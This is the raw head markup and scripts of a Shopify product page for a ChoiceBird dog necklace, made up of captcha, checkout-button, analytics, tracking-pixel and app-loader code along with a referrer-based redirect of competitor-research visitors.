n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//choicebird.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


  
  <script>document.open();document.write("\n    \u003cscript\u003e\n      var junk_sites = [\"app.commerceinspector.com\",\"pexda.com\",\"ecomhunt.com\",\"dropship-spy.com\",\"ehproductfinder.com\",\"dropshippinggenesis.com\",\"productmafia.com\",\"e-sniper.com\",\"drospy.com\",\"anon.to\",\"shoptrace.co\",\"smartadfinder.com\",\"nullrefer.com\",\"upwork.com\",\"nichescraper.com\",\"fbcandy.com\",\"easyali.com\"];\n      junk_sites.forEach(function(v){\n        if(document.referrer.indexOf(v) != -1){\n          document.location.href = 'https:\/\/' + window.location.hostname;\n        }\n      });\n      if(window.location.href.indexOf(\"sort_by=best-selling\") \u003e -1){\n        document.location.href = 'https:\/\/' + window.location.hostname + '\/collections\/';\n      }\n    \u003c\/script\u003e\n\n    \u003cscript\u003evar loox_global_hash = '1604834329915';\u003c\/script\u003e\u003cstyle\u003e.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#fed700; }\u003c\/style\u003e\n    \u003cscript src=\"\/\/staticxx.s3.amazonaws.com\/aio_stats_lib_v1.min.js?v=1.0\"\u003e\u003c\/script\u003e\n\n    \u003c!-- \"snippets\/shogun-head.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003cscript src=\"https:\/\/demandforapps.com\/add\/js\/add_animate.js\"\u003e\u003c\/script\u003e\n    \u003cscript\u003e\n    \n    \n    \n    \n    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 34395806400571, product_id : 5094884278331, name : \"Dog and Dog Owner Necklace\", price : \"24.99\", currency : \"USD\", sku : \"34403905-xl0103-gold\", brand : \"ChoiceBird\", variant : \"Gold\", category : \"\"}], total_price : \"24.99\", shop_currency : \"USD\"}};\n    \n\u003c\/script\u003e\n    \n  \u003cdiv class=\"snapPixels\" style=\"display:none;\"\u003e\n    \t\u003cp\u003ec0ba9e73-e109-44ca-99ae-b9931b2dfae4\u003c\/p\u003e\u003c\/div\u003e\n  \u003cmeta name=\"shopCurrency\" content=\"USD\" \/\u003e\n  \n\t\u003cscript src=\"https:\/\/pixel-install.me\/pull\/choice-bird.myshopify.com\/snaphook.js\" defer=\"defer\"\u003e\u003c\/script\u003e\n\n  ");document.close();</script>

  
  <script type="text/javascript">
  window.Rivo = window.Rivo || {};
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'choice-bird.myshopify.com',
    currency: "USD",
    money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    id: 26115506235
  };
  

  window.Rivo.common.template = 'product';
  window.Rivo.common.cart = {};
  window.Rivo.common.vapid_public_key = "BO5RJ2FA8w6MW2Qt1_MKSFtoVpVjUMLYkHb2arb7zZxEaYGTMuLvmZGabSHj8q0EwlzLWBAcAU_0z-z9Xps8kF8=";
  window.Rivo.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1681358646","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1681358648","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1673976822","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1681358649","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1681358651","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1673976829","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1680303239","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1679054861","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1680320453","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1680320455","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1680295707"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1679987682","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1679987684","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1681358654","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1681358656","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1680229884"}},"proxy_paths":{"pu":"\/apps\/ba_fb_app","app_metrics":"\/apps\/ba_fb_app\/app_metrics","push_subscription":"\/apps\/ba_fb_app\/push"},"aat":["pu"],"pv":false,"sts":false,"bam":false,"base_money_format":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"};

  
    if (window.Rivo.common.template == 'product'){
      window.Rivo.common.product = {
        id: 5094884278331, price: 2499, handle: "dog-and-dog-owner-pendant-0", tags: ["dog","new"],
        available: true, title: "Dog and Dog Owner Necklace", variants: [{"id":34395806400571,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"34403905-xl0103-gold","requires_shipping":true,"taxable":true,"featured_image":{"id":17279992528955,"product_id":5094884278331,"position":2,"created_at":"2021-01-10T11:08:21+06:00","updated_at":"2021-01-10T11:08:22+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302","variant_ids":[34395806400571]},"available":true,"name":"Dog and Dog Owner Necklace - Gold","public_title":"Gold","options":["Gold"],"price":2499,"weight":91,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":9452545802299,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34395806433339,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"34403905-xl0103-silver","requires_shipping":true,"taxable":true,"featured_image":{"id":17279992561723,"product_id":5094884278331,"position":3,"created_at":"2021-01-10T11:08:22+06:00","updated_at":"2021-01-10T11:08:22+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302","variant_ids":[34395806433339]},"available":true,"name":"Dog and Dog Owner Necklace - Silver","public_title":"Silver","options":["Silver"],"price":2499,"weight":91,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":9452545835067,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  



    window.Rivo.pu_config = {"push_prompt_cover_enabled":false,"push_prompt_cover_title":"One small step","push_prompt_cover_message":"Allow your browser to receive notifications","subscription_plan_exceeded_limits":false};

    window.Rivo.widgets_config = {};

</script>


<script type="text/javascript">
  

  //Global snippet for Rivo
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){


      loadScript(window.Rivo.global_config.asset_urls.pu.init_js, true, function(){});

      loadScript(window.Rivo.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.Rivo.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>

      


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26115506235,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26115506235,storefrontBaseUrl: "https://choicebird.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"339181627","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2G6MERRHFX\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"324763707","configuration":"{\"shop\":\"choice-bird.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87818299","configuration":"{\"pixel_id\":\"2254326394857613\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ChoiceBird","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"choice-bird.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/choicebird.com\/en-de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Dog and Dog Owner Necklace","vendor":"ChoiceBird","id":"5094884278331","untranslatedTitle":"Dog and Dog Owner Necklace","url":"\/en-de\/products\/dog-and-dog-owner-pendant-0","type":""},"id":"34395806400571","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302"},"sku":"34403905-xl0103-gold","title":"Gold","untranslatedTitle":"Gold"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Dog and Dog Owner Necklace","vendor":"ChoiceBird","id":"5094884278331","untranslatedTitle":"Dog and Dog Owner Necklace","url":"\/en-de\/products\/dog-and-dog-owner-pendant-0","type":""},"id":"34395806433339","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302"},"sku":"34403905-xl0103-silver","title":"Silver","untranslatedTitle":"Silver"}],"purchasingCompany":null},},"https://choicebird.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26115506235","storefrontBaseUrl":"https:\/\/choicebird.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog and Dog Owner Necklace\",\"vendor\":\"ChoiceBird\",\"id\":\"5094884278331\",\"untranslatedTitle\":\"Dog and Dog Owner Necklace\",\"url\":\"\/en-de\/products\/dog-and-dog-owner-pendant-0\",\"type\":\"\"},\"id\":\"34395806400571\",\"image\":{\"src\":\"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302\"},\"sku\":\"34403905-xl0103-gold\",\"title\":\"Gold\",\"untranslatedTitle\":\"Gold\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5094884278331,"gid":"gid:\/\/shopify\/Product\/5094884278331","vendor":"ChoiceBird","type":"","handle":"dog-and-dog-owner-pendant-0","variants":[{"id":34395806400571,"price":2499,"name":"Dog and Dog Owner Necklace - Gold","public_title":"Gold","sku":"34403905-xl0103-gold"},{"id":34395806433339,"price":2499,"name":"Dog and Dog Owner Necklace - Silver","public_title":"Silver","sku":"34403905-xl0103-silver"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5094884278331,"requestId":"8a397dea-0bd8-4605-8ad5-f284f153bee8-1768799257"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
